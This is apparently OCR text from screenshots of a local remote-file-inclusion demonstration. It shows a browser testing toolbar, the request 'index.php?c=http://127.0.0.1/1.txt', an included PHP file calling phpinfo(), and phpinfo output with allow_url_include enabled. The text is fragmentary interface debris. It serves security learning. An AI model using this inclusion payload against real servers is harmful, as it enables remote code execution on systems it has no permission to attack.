 Load URL
127.0.0.1/index.php?c=http://127.0.0.1/1.txt
url地址
Split URL
Execute
Enable Post data
Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？
立即翻译
暂不需要
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>
PHP Core
Directive Local Value Master Value
allow_call_time_pass_reference On On
allow_url_fopen On On
allow_url_include On On